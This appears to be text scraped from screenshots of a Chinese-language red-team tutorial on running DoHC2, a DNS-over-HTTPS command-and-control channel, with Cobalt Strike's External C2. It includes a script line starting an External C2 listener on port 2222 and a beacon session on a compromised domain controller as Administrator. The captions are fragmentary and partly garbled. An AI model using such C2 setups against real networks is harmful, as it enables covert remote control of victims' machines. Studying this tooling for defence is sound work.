 Connection-specific DNS Suffix . : localdomain
~/Tools/cobaltstrike3.14/DoHC2/Server(master*) » cat ../external_c2.cna
# start the External C2 server and bind to 0.0.0.0:2222
externalc2_start("0.0.0.0", 2222);%
~/Tools/cobaltstrike3.14/DoHC2/Server(master*) »
[DC] Admin
beacon>
整个过程
木马向DNS服
域名cobalt.e
DNS
DoHC2 项目
在Server目录
1 INPUTD
2 OUTPUT
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
183.195.15.92 192.168.111.15 Administrator * DC 5528 21ms
日志X 监听器X Beacon 192.168.111.15@5528 X 脚本管理器X
path ready
E:\PenetrationTools\Redteam\DoHC2\external_c2.cna ✓
Load Unload Reload 帮助